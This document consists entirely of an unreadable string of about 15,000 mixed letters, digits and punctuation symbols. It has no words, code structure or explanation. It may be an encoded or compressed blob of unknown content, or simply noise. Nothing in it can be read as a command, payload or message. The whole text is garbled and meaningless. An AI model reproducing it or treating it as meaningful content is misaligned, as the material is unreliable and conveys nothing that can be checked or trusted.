t&TN6r|d9Oo0JBkE+uk_eXN5w4-|fx0I_V{}DNy-RzLDtu{4rA{1{OIT(wYDo}6rx;hzSw;y0r@9%pq2y@hSD(X{^4~/4d6f}]+:puBqOxSrW~xE:VqEpykyz]-;hN-Khw9rxp~0iOQS;BKJiJ0]N6EfE-O@0QqzUdO}9N|A)S&KEJzQRwBfeV^zIuJxxuwDp]0&qp~7Fu6FAz-AXUAizsTDqA)Cpt-RoLoIkLt:-5VKw)sD1T~s4urEQWhB^&ti(uDz+rC5Ipr-:ByErAErwrCTru4nWIu0iEW(KRxou6QC6]5^WTIX-t6_p/yO%4Swzt/0;YrYuAIe6I6_1+;%AY5StU_/xhIUyDrz/KLUS+^rJxpRtEO2Uhhz(F)}OA-Ud^N^yFJiRt7z+~J26yp0IIy-xUU6pN(~Jqs):OR/Qkk7/;epwE|JrFOIxrrEWkztxE9t|2_+:ttOxwxnQ{C;]srx9xuxLRsO-zN46/L-Q_^kkN0]BDN~IO~r&:D(+rdI)}YT2eR{0B9Uk++n1Y6WIIDFr)FpsC^^E(r2Deinnfne7q|zoD71OWI-SrzV5_(6qy2sJEiy{01uR^kLBsJ9dTz)|EAy~iCQxIpIDOrWx^k]|EEp:urChr4uVA-TEL~~x^z+tK:SECwnVxIV0k^~fBqVLt6]59/FOuAU-wJxJ:Dyz2+r]k:ipw@%fzDEWoWIoB;qF;Xxrk~orVtquoIz(su~V_u+zAE@VLV4S+VIhi}q~h:AtT{XL&Y6ieI}yR6Nh//xLBLt-T{r0nC9u]k-sJXVQ1Rs|yn{ns4z2E(0&]kr+eXFITptps%yE}u{dTTw+VJUYfQU^h|CDRy4Kx|]~isI19dAxWNh~2pWI5ky@^&&t;:-)xe54UxkxWwekx(/heeIouR}eff-U0~]No4/%^r)tC:kdpNU|dNdDQ:CnhAW9(}_9|oNEEORooUh%kyyiDWxkF}U_(%/B6Vh)oJ]KzC-|Q%CEzy)rrkCIh)O_06X%u_NU:^JA:q+}RCW^hr-6q/rY~%5puQ/9WhY+}w0q@I:RSnL9ruqW+@pnxT2oYrJB0W(BUxE9V:)i&h;pxp/OIyRT_0r^d&YA_JEzA|K-ReQ6w{W]yr&(W9W_sq}y}iB1ooJnfV^WV:W}rVfEOT}r16A:xR0Q~xYd^twN]^6T)5nq^L-dnx62N;:utOOh_45N0-{T)e;xxFISryOo42]/4IK;uVrW)oQ2_%p|r]I2xu}rSxrI~qOWC+Vs_kqX~O&yz0kE{p-9]BhIWz:w9Y;OhO&-rd9KsFLdWNh&X6xT|IeQpi9C%y%1%L|ux0wOC1p7no|f7Cs|YFChfdL)D47fLtJF6CV7e5]WU2N6XN0FJrpppIRVfEEJdWrxwsI:RC;kT1kSSS:o~e)pSB5oBhE;Uu{(Y-{BQ@yIDJQVV&6pwkS]{Dex1WE92w{u&(ox/E9//2EAJWrkVdrwT__IA4x5o:Q)hw^O{Er_BWzd6BA&t+)X{uWXTBA(t]dfhIBqAuU7NEQu{]S}6r;7i(LEwWU)orsDLW:4fud0Lud}YW;}k];Cf-FOpW_oXyF@J-D}_Wy2EE9UAIf/Lr-k+Up/Uf_W%]dw9IR@s]@_:UO;{h5EoEDN)FJ@_ETTXU@DuBxE]WzQ%+NT^WNnXEuw+-h9hU;SFUy}-+u_|Ey1XEx2+BDo+(YTDUod1OXL~-utL~L(R:E(9J9_r~%W1U|&Cys&w]{E4rtRWIEp~LrOo]LJ:WrW0Wr{nWr6TSN)6-rhqpWSqLW__Wrt1yWrVzWqA_Wq|^WJ/1uu%UAu]nIutOD6t5ruzUU6]nx6zdWrx:|;%YSr&5^NqyB7q(S7/U9(TYAAK_6rzqT(1]Dr1Vw]+s^]r)dUrp)(-Q^]:-h]qQiUUAkp5ixfEEurUVhtkE~w-TqEdOBpQ}ikUUTp%krf%Urexookd)~kLz&Cy)6tRtIC7rq9TX4dk_KtwT:9eeJ|R;IC7e}dRrD9yD|xsV^9TOhW|B6ywFt9Iu09p)ByXCIS7)IkfL@C~x-9_+@WEu&~9++)~5nhCd~)1(sB~-J-Snu-XIEA9D-+Wu:7{IE6iRU7eJru|ydS|yKS|9Ouk&puy6wutOCrz+O6k/DSBtJx]1DxBUUuk7%{ICrrnirnriFkVU)]9/Rn9+V+ryh~U7}J^71Ar(FU0q/+4~V-VA&Dr]7Isr];}C9z6:DLq6pFrrIyREwpRiXqV|wuhIQyIk7(J|fI4KOShk:N-e(OkCh6&V4~}p5dA5x]T{1-CyoLnSI@J^y%+^~kJS|@0WiNV0-dB-~nJEU6^kU64-7R]tq+E~]]0B^V+uifJp|o-V5z6u%Y+u%%Uriopw4pp66%rqrxUi^VO6^%I62dJ6LIruLr+D9SrrsSDx]%9]Vzr]V%]&yd-XsFrA-^IxuUB_4r&x7~2rkkufuu]Fn{6({Au]2L|p~ip6CUkIBku^iouiAJrwNDuCiEp)w/w+Jx:NdhLA)A_f)AWfyoIJ:odE;o|EN_sNyQ5UJS]:6u966x+_h@Tu1-)ziE_-h^(^~2&^)&}zk9QUo)/F~W__U+F^-7%Sh5o_ky4W+J_^-%WE];EOyWnyu~1:-5s;UeK_-O%_dtr6Bzu;fDz_W61^h)kVf)@fQiKqQd_fD6rzrrBOBDzOu-%yu-kkNuRrBF]B~n1LnrBy+rorOEJuUOuB%^ykSsUrF^~y;D+riUQ^Bss^(RN~5V+~NJqE-4%dfK+;);zx6f}:^fs^^wBYU9&L@EAhh^rq]9_FiEr_:nDYk]XUX-/]K1(dpYq^h;pY6eYx6C~Sr%Bz:e2xhy4O+L/RJqk7hSCxdqzY:^J15xzQ|O|1nOyWu:CiUqJ/oS(-JrTV&U@1h6-9]~rxzJ]@92epwfUNsNUwspkk4]kUu22-q]r@ieQ9uJJErrY}1CN2D+^VoCyEktU]ukxd+pxF+V^n1e-(dJp;WJ_Wd5_W15p:zWOJ:)~D5:pnn)U2-SCAwNisEShy)h~AdO_t^hdEn:J;n5i|::9_o5S]I:9R-7y5hhz(CwzRCqB;z^By+OCwJL:)zu:BOLRfK^VnE(9V~UT6Vrk7I6]DECw%x:A66r12I]YwJeuUKLzWs2IxCrk)4q+x6rESwtL%|NL5d]1LuzFzzV^--VUi~dxBzwy-9J^XQ^s7q09|;{K(1(B0ii:Qy%tf~;+Wei&hT@doFO^W)udo&~rQV06NY^K15;:QpdS)4_2SoqdO2:K1{k6-Y^5)oz5zBi9KB6I{k:zuLS)kKTI|w-UL|YJ6LEDQQz)W@KDOL;t_kYKF@z&e}qpdT%w(X}WLRUU{h;1Cxkh(2;V;QI]q6D+AYDnIWId{R:prVr]6K+]O/FDn1DpEEWr~YL6XUy&|fKO@FhdQ9V}F-RSs%z61fktY/@5_QT@Q|;-fq6)d9:iWI+E-L(to}S)-@OzR@%:%}n+_{+2QOz6fFV)nwr1-QBKS_ir|tIp@TTpiDO)W@%Dqx@dqr;)XOYt_kVpiX/oyztOLr_Vu2+yYKVnA&9f6BrnSW2Ad1qNpx)SA+o56DEuxLqCyEU+N-U-WBIiW-sxyQ)DrBELWt:Kp@5zWk0D_nSAu}pyJOoK6fJYyLTt~;(hSF_r;CXJ5rz51x+2ypzCWz74:9Tf^)AY;|RF^XT2qX&):@1]:%;Y;sT&^Uqt65@]C9)|65(A6:zBV5RDiIQ9;D5CxQXT^pDQ;)fD:{5_x%J^:%JU2kJ__{50WrtQW]I}i%AK+/z_f49pp:idOVd%~FoFF+&dy&2~6u)W5wF(yE@hNdXuyUiBEu&4yui2A+xyrLsR^o9d{)IK:7VIAOKn_KrEqC|LCrqAstXILWz/nDW_T]XEkFF{V+F{:t)pRoX}@U^w6(XX]1F_:O5{1J5@f5YER^Rtr_+JtK^CTDRi/ohD7dhxy6wBAUL)%Wx)n):%snR]pF4:~t4]6(L&+9RR{97/YdAz_~X-W]z1IhCA%4wSp-D2I@5L]5]k-DuAOp_Ur6tUtw]C9]7S%5(&qJruF72;kDD-xKT-zJp%~RF0hKwN:wDeL%J+7{4IW{56:DrXBzOhNUDUqWN_JATzzy)6sIFz__Dhx@0IDf:E97Nz%eY6y0T~D%7Qp5+6fKTsrd6QRdL6FRF6nt:)L+XBEOLs{JxDh1qB)-XkDRr9464k)%N/q}+/4}r^|^rNA_]k//X|:K-6_B_(rk|6p]7Dz{EEQ+UIz)-wikL(TQfy9@;WkV0A5ASuqY5K|050Dp9k4Ok4E+;(Sx7NAO)zxU2{FpVzS&ez/]zfro&KF(KQEN|QNYT:QhTtAD)1/z^{66sQ~9AK/A@NW(VfLuKFNTkFutetfsir4kOru_WOCx)W:p6t_+_{A9xFufsrA4UQyCA1n|LAAnfxA(VzAxtTLhd)66uhVL&LrWEd1rzf|^y-t;06qI4:Y%S~U2%SpU9hC(rJFxzw@Y-Dep{Vq6/K&{kzWk^F&y/Q@N^L6U&@rDstsV4:0z1FBkty6JwFxJ1Q}sX(]{XF]Let0)sdV&i^0SdFh9/}/tDO~h{D4(|C4izY_{L1kID_;QF160VLT/]E5yVqDEu@w|Qh|){E(xB19Ix-WSq4(1L4+RVpy&TEtVD(OAL)oBx9NOoNELn-krK1{NB7oSJLVohQ@ROC-;})CAR6@yC}R-t+:}JRzq@^wA0}16NyQhdI{t-s5uEQ1ufAs~xOszIo4A@4@L:ssu@)1(OQsAn%4ufe%QKL1(~74Iio4tsr_z+@^I%4ytuA2)K729x265hF^%JuOyWpt){97pU}oEdt9Ct/fB^)(qA~kxEeKu-_;TDtCru4^R2eBFxtkLKKs-w1+R{FLO@Q2SDAi_dXh-z}:1~CXuF9VU/OXxNA1:q/%;oxDQ6@yt5wAN0SxX0CsysY+{TYEe0~zLTfsQTIOYFwnXTh]O-6EqnQ~d@Y@{XiLKs7yFsiBYrsV:R^uyqyJY6]XX^UN_0/W2@q;4u|^N+A{5;p%;;Ts-]V9R]22;]F7NUU@0wV0heDzB4Ad7]u)%4xeJL6JFpA}FCU{TVWnXCdyuJ(QeoJ(Y1XNN9+^(TEy%}:U7T~W(TI@erwoBK:NL}:Ey0CseKSO(Tf-XKw^LF}2OT~LYT5yLT-qQ:-p%Lt_XT|UzuJLn^iJ7XB~z4oNUOyo7@y{e7qWpu^@7~&0]uB&sz29_ino-]V4tCA}uxe0DrdW^wQ_r{4SYwhQ_AI7/L&;FYLwhWK1hw~CR&RCh-2IfC6skeo}(4E@OEkoui%5R7ef)|R}:XrzO|1n]7F0z9e)%9%O{9/rKe/A_7L:_)y^x7L^w):oiF)(|e/f_6Vky4y~z(zWJKrdQs-L+@{|9)+qri+IO-;{hqri}SD~-S_/nU6~)nfxU~DJ-WODk/Q6IIKRCSD5kxqpVDxAUsp@7np;:z%]K%{K]Ad4IL/)BdB@dD;9zX%nX:LQA2eYs&XC%Lr;nCL_K1{EwsS;/s75ss/_ntQ%157XrtXsI|e/Ee/%/sSeW17/ys71}e/Q)2%eI9e/U77/&2eXU)X/]/e/Y9e/A4X/B2XDF7e%Kt7/:h)s/_~//oSs/KX4/oLs/nL4/K)/sKhs/nX1/@r{iz]UrEw6RWBxuxpD-~z2~oEktx6rLJeJ~oLY+E6RSR)XiOEV|9SuR+7h~nL_~WSTq~52iJE^UtCrAJ}5~nB%]N2|NFnF4nE@CI^h-sBhDd{Th;^p02N^Vdq;]i^Bk7;_Bn{_tzh|KN(6DKFVFeJx/uS^An}^4dLVXtLS&5A^})_V%2upIrW7SEu|Wr/DrLrrrrrWrxTrrrxe{rADp(itxpD-yWETJ(TtxhDo(IW0:(itk6R-L-y@5(TtkCRo{pIoO(_~xiI+y^AKr{:U+qTJBF&1dyK)W^4ULD({1Bz);2|Uo/fD5}6&NOBz+r6TW}:XiO0KUIS0Jq;2VJ}dfALAtfYCB:AK}fLsON%sBL@tN^0oJfVn)F0hAW/LVNi%U7s)F@/%2f:R7Ue1/WreeF%Q7Xot@krfYfz/f7uy7/+eD)QI%wx1@B+B_;X+7Y&^z7y-;%9;Yz+Ce/|CqkWO9TU)0JL_CNS%(794o/BW}J{_CeeT1rQiJ~OF7xh99LO_qA52Txu6FKd-Co~oeKX%2-5@X/JozX6_/(/n&/@Lne~eq//enq(i+khRSOwXi;k);p/5/KQh7{;/yeRk{_D%0}4CC/NNeye{Jy-{00/@h4wW;o/NN]]@&{ooEL9XD|~uw/VrEfws5RDyyyW+zO]4-B{WVNuX{WpI0@Y}VCqoR{;Yey-Y)rr{@;0e4|o4/+h+kyyLqr({_IxxdJ4w/V9eeey(DLzzB/R/hCnUA-U_2ee}F@TYV&&O-+nJh6qS2^^Vd^6Yddd5)+nJF_Rp2229tViYYff_)J40xI9Wd-]o-hn6f7f7&quVkw+6JO&2]uJJ(Ek;6]Di6Fe~5dzzwRN-_C7N9RwDkz/qe)e1O(QONYx4|hkDhy/eUepytQ/4;u241DA~@OhKBI&pO6Kr5)fzEx:R(/py6@qDs/Rw7ke{L_zQQYSnDRTA1%KAAEw%Nyor}74eTCWW;+q2khh5Wy;LNYEtwTT|{%Ae]e62R+D:zt@/T4||&}{^&u-fkEOQTp4iC4-KCdNkhNq]]:y0suO|)L{yyI~T4RRu~&)e9]kkYL{(I:^|IOyOB;f_6phoo{{LU%eC-UU21;{JJYt%Xq@VERwQd9&X9JQ-y^JQ5^)uN1e(t]&LiQK2xEY_E6|K6K6Srww)C:h(zpuzwrh2YrNzT7O5n]1;iV7E99qD761hVE@e%Ox%W/+XW}K@Ed-EyXCNFpI%NYNQ--|fn%xX%LC+uhN]TDyFOI5_x|zxY_%;zyN%1oonr2KLQti+u~;~Sp1RVTRUL/X9226B-K^rI:{nVJJJ4_OJ7zN%LAThKSwpd0+L_6D:R%}7zqRwd1]K}OkI^By&B;&Y6ApsV9;&]-h2DqO+74|h|/y9s;yFXEFzhiwzK6irf~OfSf&Lxz&_(YFOK7y;oq~wA0s/seX24Q;%6e7_LAYNQed6NqDFF91X//rrTprr7oLWKF-wxu%L7++WdE7eT]-pSE&(-OLnfU~yxu/1wpt]I2;5KED^kekrDWe9k-Y_&t|RiTBW&z+:9w:x+~kA5E@e~iu11rCC0~@QJ%/Ck+ErK^xrn40Le/X:(&F;}q)d9irrAV+t(|}d0doLu)N76^]@f0W@t+k+iwxOYDu|k+pkryORC9iydW|doqhTkw]4r2I-6}LV]XJNpOzu6dD@4zfz5|x1xBJR(]KyB|D(SfxtCIur&o0u+x{uy]dhV::)kuY&:nDre0OOO5~t+h;5wI&p6Du%&AII@hVSw}Q2zQ+C~rf{BUS]oWJrD|1EVW66O7hRWqeq-p{~{I@r(hu:BuiA6xtQ_W-O4YNRh2~ryYOYJ~]_/&LWenIs/fz:y0J02NdCo;+&}x-uD)F0xNB)xwE:NC476Wt^5R~TQwp{r_z1-_e0@it@)WuVJS_+(9;yQhOEIVe~@^/{e%9x-A/%Cuu9OD^xAu1]R9krDS/fi@IiAitTRi0I2s~(&q+rOd--xkso|B4xo_4u5VwzqW~0JiTB96J9w~s]KK%)u{Wxy7pzt-N6B@:-0}dqxOo(LnNUr1C(0iq/A0nT~AW(N1+LOk%0TV4SdnqD&{DdS{eyRwtiuIr&+x~k4wJio9BoB&Di_6/oC6xdfWB-pRLD+hyk6Oez:DS55}5&rfW4)nr5W}nLA47@2pRf-o0DwV|wW_rrQ}(qxf7%r6wq0DDDekF49k96dJ7WkLD%x4qR{DqUi|_]oW_s--WyzXI91zo^(eEo+@eLTRV7s9E7)u]0zDFSB2@SXK6X;eXe%Q5)dzT^zu)2EphTsJ-xr]dAT9iQ46y_KS9SypO]pKzrDdN@zC@N~CNSBexfDR(h(-A9)f^dh{wLOueUXe1|rtFWU~Q~{EWqx6UuEEVUp@B7LWpd+Ii4n}{OB|hr6uE+-OxVw;AS);LEwY)5iszDo:wtR]K{y;R6~^]zR/4o@Dhx7LJ1^:}zoek}qfSy9(Bk9-5&ILsiD@o1{&-LDk^fIUY;e|LnKNNsFKoYDJYR5Ih0&w6r0C~Et4:n(:B;xV)]L)ue|T@L9y}^ks)Ap4S2Et6~@C-rKzEOV2|;BW|DKn4X}D&By]y_(^(]x7EoR)2(L&0O}oRe%-@ALJSiCKTx1/:XQOIE%]0W%QVExAwL;ROq))L9VN5@@_siV{UNXEI)SX-p951A:u;D}/p]iFA-K0JE^zskD6Tqu7Q2ww}^p-wieh]w(N-41T(B(yk6-7JdLpuVfu~1@BOFBC]dVLs)T&Jndih}sCrpCKE~TQ|yus6JFu7qySd97Qr0Bh-rB2wpyu%~txuo4(iQDBNf:9rdnh&(D@@x)N1VneLQ+7NhqYwW;nS%S}Jhq_Az65iY5w&tu0E)rp6IY4x@kAq9:4)_O74L^&6rW1Oyf~&rh0kIW7T97It;::&_|trQe:{_E]CRfLunBs~0uyF{JIF+%LLd~LNQpdwe;@TE(;DEO5zC]X/{i(rhFk1^JKWyA@Qu;UIsBKx:FztTuODNxkQ5Qf92DXR_oX&DKfV5@LB1d+ee+po9YC6hn^~0+:~pBVC)rk)nXSVy{KoKn{0JS1|;Be4E_^J0R:Xn4xt%Q@OrB9NUKoqXfherYI/RtKCKe/XrOdDtXwxhKx]u&(&YSt+OTE;des0VhV7;XkyDR(OWER(4xe/56BSK|}TqL%-TdXV]QwJU:o^hsF:k1Bf7&6L2{yIx/}]:q|%DSR+f~n(YOKwy9s{qVpD%6&ytt)_/C6p@f|prWhzN%R9TOCD6N%&%K)pNyU5}k:y}pXA1%{QxefJiFUC;F+pzuY{p9@5W{QtF;NpeQ}+Aw4F:FU^5f%kE%qKdo:xe07q2C/--pQrR/{/X(%6k/f&2|xO~{YDEIs7IWopWy~+qOi7~EwxBqDB^92~2Yqfd2^)h&EfFtSkK:i7p{4iNAEr)%0]RsO+DTrw|]p(eFp71{sr05Ee6{x~f&Ip2_uY]NEpwWopDAop]hiyf62]RX@px@]uu0^d72IY-;~w0CDkxO4769}fOyRxBn}V-yuApWS&%/6-oeR75(sfN{IW%R47/U9xt{2N/T9tTs-pLnIw~-D~|+ThOL|(C|-hFUSpsuOyI5Wpu)w7U(ky~Eo&y6ruyCIY-@xd:X|k&F~y0^OzxwIB0JI)-ow)~r|70e/QTW4yOU)V9r4IrkirW-XWp1s-OUSYWU:iEDAE0}(~w6DnW-dDD4~UW:zE2}D@WOsx90W^x6An2ByN9-NSof_A&NTE-~S}^oUQu6EVEd(AVX/0r~2(WEQRuY{U^fk{4C1(ri_NVh{O&Y+WOq@WoqO6xz_UI2LoTt6DwKiYWUO;W)/-W-yowwYyr1-(p@IFh7qOr&D:rBQDWdw(I@RTwpQEWQdBroU(DsR_r]yIW{O(D@)(re4Lr]rQwwyDW%hDp|RTr|s;w9&BriJ(x@h0pyAVII~6|k_@+E9TxB);~pz_WrVoRfS-W(~IDdoi]T2p++{O|thNsJ6NWD%AkX{DASs/of;_0-0Oepo~}r57w--zV+L7:zxsQxx}T6+NLW%uh(s%Rfy@u6AUq6kwCyN:)ru{{rt{Qrs}oxAk1rur;B2@5r+{{rE0BI;~Bx~d5^Vkf^VdA^~:|pO/Jrzus^I}orR@FxA&2SwCU;&&/^A7;SD4kxIxdq]V_xAVXrDn|x~:AxI6(S&(s^Ik/x-h6^UYLEy}nxUnfrw)]SEwh^eNoxIS_;~Je^~w4;t^O(EK4dw}sA^}qAkItNX7+]U^7Be7@xy0wW-eEfy6IhDL^Wu{JyR_p~{F(+CIe(_qKhDz^WszT6AB%IyuFxxiTIsot6+tY6+}%S%|C(-0yrE71Sup4W;7/QUq5kox&QnrQ@6qQ%n2_4n2f(pSw/ExsQUw6EUBu&+uk^+2nn+SY_+2K^p2Du:S-ex^rkK2n1JqI7J2DV:2Q(D^]^nrUXIt-_U^~~KwdE+^uNdOIs:S+t+2XNrC0Bp2/;pu7xn]oY+qI442~sd2qKnx7uU^CrzSF)2yxNJd-^6(2AhAsBR(nF2&;QuuRhD&VJ^SOy~)QdqypNDY^rS^//Ik0]|CNex9Q7|N-Yo(0A|NrW]e%:]yLz@woLB()I9B&JhxftW2;R4qy1n2y1DwECnWFCDCf-nh_0p6Y&o6-y6yERIq%w+tIf4w~}d^NDi^JWnw4}Iw6RK:;oUz2eJq~X/(+YzY:zW;:6W;JqdAriW:JV|TJn]Bro5YpeX@+KiT:W|:d+7@dk;:h7d-zS)Dr_BzUdI_h(kYd6h_pkuV-yDY:L4@CwWqIipBT6U{4k]0:N|np+x:S}Srk:;W-|/orzRyBrtS]q/Ez0RJhf2W+X1QpY}_~fwroBXduT;{o4nU&wLDh7DW2IdEre9AO1y^U|-KrDy-xy@{p4eBWUhTzoF%Ws-%wwY%U7hzUQ7xU]%DpTI6JBQSz^9dO/X:W{z@KSz:1ry;)rk6KpS;6C1k5EkVD|dIro&%J&Ddt95YI0]6Kp-TR(A;1k+{:JKr)k0;JndLrqn:p&@Yu6o;5NV{Crt/06ihsEO;sp-X/O&XOJ}D:zLpK]&IhLfVAu-SEy7:(+wI9Nz|V:)Fn^FiOh4pQWwf@-(6qpReErWEtud_4i(7^z_14+))J:B}RpkhIyNsIxX{eOyo~r;NJz+}^^fo^626qWu])_27EEoKp^IS^;YVt^-7Q^:/:x:76_4/Qxs9L_Yf%SeS9Oww~_nwf_h5I:U%i6n^+_n{26U]o:Y%7^n|txR{@xpruOk6L_R}%zO0Aiop/Lentr+^Tx4zzL&2x:d/:xYk_Sepu_hFq:4NzLN4KINDh_9_2:4^ONh;OFrfhEO7EpRz@q(:6kL}~~x:L+XXYk0(IfrD|fS0)hDYC]OI/Qn5^+K)xXW5L:Dr4zIxW^DrD_Cwrz4W{KDWsut5T0-J%sKw{Jh|91iw9S1kEtBF4rIS):1r|}D_oN1fUuzwOqT_OX1q4Et:7Uopyr1DAOxrDY(zyrthRqy^^4OOWK:OU^nLAErDFYpD+CUtUrzSf_kqUXIrTA5_zY:LqQnqnxKxI){5Dyy^9EJO1hzDfJprC_DroSpr4_DDAqxO0^rLTF9A@TS;(41wDnS6Q;2An-6~F~C^1DRzN&KFE5OFt9TzhdI6]^)yBNkep&2hAod)7Qrqyf^hVKzq]NSrCWpr/{DR4+IrrVDX6Up+(7DN0Aih_Tw5/hzJo;TYeQIrfupD~X/Br+K:RftOpRfT(69z4^N:n(qS+CSS+ShY{SSw9@V/+Vi9y:pey:t|yJs:I}~ByOyezqdOy6&1wx5)tx+pJq1(d6is+KFLhY;z{^n5u7:TIiNryODV{:u6(:StyqsTITJ&rt4Syq/xIeSytp14y;sxLi+pyf41rU}trN1)WyNLorz:WNJNwWOY|W:@BuoOU5i]D9~%Rhxzu^DQCQ)o}|&SThrDR/A6C0dTrBeR-Rp|uTEq4hqXu7kKifxBrA+Q{)Ip+|Iyy~@/NuEWry~9Ir]rr|f1r/__1U6;yhS_u7I-EAVUroSV{O)ErAd(rN~rtSJ7I;y4yC4-NWJ5IA~-ye//1wwSA4i@5xXt&syOtD&^E2x^ISkJADx~IwB^~qNh{2W}Qwi|tsW|A0xtd0]sL2WVpuh7ht+|nsA|qszACsNVDsAI/sA;Rsr7zE]tBsVYLEEt&0NBos|I5sWxV2V-(sW~I@T&QSWEQ2i^srND|4x]r:UJVSx}RDrEqs-w@s96Bx{6Cz9@VYt(~I&w2ii;X6{O}NqEipuOL(U-1|]O&zyp%9]5/+KpnkWXtyoBX6Q-rOs1h+~){DyKzrytYpeu&w-EE0Etyrxtnw)p0rEr~rWK9rqrFyN%AOCOVVY|4s&Tts|BYrFEt:Ki1sWV_reyrwVVpsVSWS^/:wV::D^:uO]d/{F0%rN0%EQsq9ruNJfrL_F:y/NT;tfs_EQ}W(~4rTn]4rrr0Rps/BQwT}fqXUQs/fQqTK(sK&(TX%Q4uLpsA9Qw@Er}hXp-rd%0n(yo(^Nst}5ReKrwOEIrt-QxtqQ@TDI0I{Q@s~(ru_ywLTI:oqTL4)d;YdykkiDOD5BXukCx+VhxEO:-f(}(TJ47pIENEKdzN(Kt|i@^K]6rI{pe~p40tI6q;i)W^1:w;hruyDIxWBDw&-Lo2NyutUQ@1^Qu9dDuk@rrs)Dw1FNuWErue1rwWiL]%9Dwo49Y+Lr}fIFns|;}9y;}A:p4]rQD5oy}qkpw~-Ln0eQ}r{4s&+%:O5/%6B%/ETyX_p)tw]ttYY;s_hVW_h&}DyF|Aw/SzEdKF}1)F|Y1f~}wF}T9Fs2/Y7/E;fIsICIQD%h&p+)-_66)_f@t_:QKD{1S;]Eyrht{rQh/_At{rzw(N_@|fF@er0-1pQEp;-}kTOs^s@tyC+1:xp:@&WiOD6ioiFDN)V2Ikt5+JNpAy%w{p(%fW4nexhzWr|EOYoq}EWdD}J:7+RkN^hqdDzN-;)&CtK95YBY4p+tpreuXpiQ/pQY1_FhCpyLDrTrXuYzf0&R@D065~7+ONdCt_h}7X]15_Jp/UK~CFoWwFB~w9@Ot;(;WQ@6C_p;p/E:&%7J/|unTf~~EeyT/4/4yS/27u9NfuK12O1RLK1TtEs2ei/:uV4OKz0&;r/AxFDp;{{q~Uwiy7/4kW/i|Q/TL+C^tWrw;NrkVq/Dux/DVu/L9:1qFt0wYIDEUXKzLJCE7AWn9/NrD(O&s9fuCF]&N}n(CRx1sCk0I/L-24d|eBAC(zYFtzWEkFwe6~NO&^J0oRO:)KDNrdwh~)4XVo1)//oxy6r]rw/DuN/}-eoxnur])9OsnFwDYL]o:U14|rrkt5L+-Nw75^/Y/-@74zw7f+KU(X12~e%Yp194A1(+Nx/4Fr/At/s1y40Ozs/{+Ax5wQeRTW/Rq}12yFs{R1/44d/r~9{w-keVYto&XeQ7QURKnstY4y{Sq}]rw64r%U_X]}K/@T{r{e0_QpQQo)Dfrx7Y1xq_Xw(d5r2BLT{+Ee{S/xN-0xrkpD&1+k|-0;]w6uEtKFFB{E/u~Rk~]NDOB;+9Sr^)k;|i{y%U6RxAd;r6hW_kh]s%YIpJ((-%Ip~QhNh9Dir@2/%D/-;+4dp4fE|%Ei^r|O-yWq]U|9sRrL(ikf(ykY+}}YriLEFD]rpCn0yTpp)%;YFVE+Judkuz4x@h|NS/_/KLd|Xk1+%/X/1{d~yy%N%0Y&i}dtFkN{O/+2Iq|nK)yrJq4+qtekdO|7z{zz]]sRrfU-eC^OD}5KK(LWCS~SApy+qN^o2/)fT}f|;n}C_ToFKNKyoC%9F4I&+4OnrC:;}TKoWDK9noeA(_&~h%k@z~BK1r})u7(7wdVSKk@xBXJ5zWkqVk_DWTrhruBCp6Jx|nT|RE~5r/LX0i{:zCp6toR0xkuXJ9SUOdfwxSCun{:+~/A+xDDI&%dxzq70rO:zidVkzJWuupW6p;p6noWWh/55xxuDSh;yWpwiCWzi]+|r|zzkT-x-iWr+Kxi6OV}ENeu2|{%z(]I/4Ou-YX/pEtuRy@oIrNtERoKRQ4xWz^ksedz^p|TITKK1xQ/+Skyw)/yOpUtEOp1J/kqNNk;F)^0LdpnTI)-do/V-F6|o-S_@-d)~+N//iX~79(CNxIx+N0L9/@Ft~i|e(04tVnF9x4N}xXKi]BBB^QRCwxF+ryuLtW2rLkphDfqxu^k5Sk02/K};Ww;_yLo(QTK6Tu6&W^rK;(hturpDyFJLEuXxByD:E&IIRJI~r/5J9u:X|V(o{W%Y-tJtuNk0OxEXD_qEpxurA:FKrB/qqOp9/6A7fYhJJrUiix%90OwTpYTp(+rXQRrf%I]OwWIo+;%:;uSwir_xrVw)t6r-+^Y+rI294I%u%7IXxhOxO0kWOp9:_U+Lpp@K;zhi;XB)z]+d@]-RrJJIDtuRd^%-rwrUtp1+%sDO2^5i@+u_eeE&hNT+J/5kEkKCyf0X%k^iCIWd69&0fo|zo~DhU1)tEN(OnJL&QAk@@TDR1dOk^K&2F_JF7@;6I-{FU1)1111FLp7o5rI5F(KUd115u/7fN_VesnO;F56h;)yKnhtY6d~CUW/y{OKh1{9K1whhBfIrkN2zr}0uxrrT2{(INdp:+qr-n:dd-n@/;_z2z:QOIypuqT9UO^e/0z/667/I+(FKEBdE9o%-U_TE6t+5iW0xE9xrtS2};I;xB6hzx&S;kxB9:SpYLCpqpwCu_KIF0CW+phUu{Wx(:9Ow|IO;IfL~9x^~@r:@&5-(E/5OWSeDh6ii@oACqd-rO6DxR@-z]xrUCurdru4IIAxW;&x6t/+OtEzVD)prE-ip6w|UDDhi-0WB6_D)~uD-uJJ@_;eno4p2t}UqipkJBVN^(5B/&kWV64@%kWKwA(Id~Fi@I6@BOIS(ofL-6Wyopye~(]X4|6r/yDCrR/NdX9CIrte769]w7s~V)L6~RnoD@FOC6x|VRzr9-IDuTQr4XUE(EB(x69WuhWy@RJiT4/WzrrO)WwDB|S&eq~qR(YWp]K7xItoSy-zX|~hEFiCTWNOI}Se]EIxCBEx7SO6rFxi(22|YWCUTrzI~irT2%y4xrIkNS%w;z|ShVSzeQp~p9r~di:ExI5xi4W9/0Ix4hL-wokCN@4srEk;2WpxVFOir(N(pLL/1xF6UL)DByWRnC+IBULNk4;kR%6:tQWUnTz-^(ix%WetWI^2qk-n4R]-{{OpxESU0i(o7:+FOIDJTu2x}LQnA^dL~VEkA0C@%7{WAuR__07~~C):UJWB)(fq+o)sY67eSxo7KDhx&NErRC({dRuipqW+-uwteRp_oWEBp-E:I5X7qSrfTUSYe^uheWYLJ{u+dI/e6&Wtu5Se]p%iu//SNo/z;zJhCI6]~eQuo6KQnxNhyQx]BO:XFrsy-UrC+&/WErxw]zRY{2T9R4CkEEWE-+-ESIw;d5xeT~hxd]yoTqi:(OtDuzWueK~Wt-4hxwp{WEr_x]d-2^V9hR2u{p^r7{WWk9ONFFVtO;rp|J%Yd9)^k]]T%tDWKrfr|q5yhp@EdUi6kWBt4E]S5]J}zr(NYC-Th&e~^C2CUkwqzIIUfF-N~EtTz56ny5Rp(SuUOqdpWENI0_@nh:E9E^r5u0kO-s&pY(:)ppr]_wIrp(_(W9&{SypD]+|QOutu6dIxeki0yh/SwWhOsxIX)OdEq|{rn;)dE+]WLiE7{TkWixi6]9JfA%ECAAQx6wrV7QRpIX+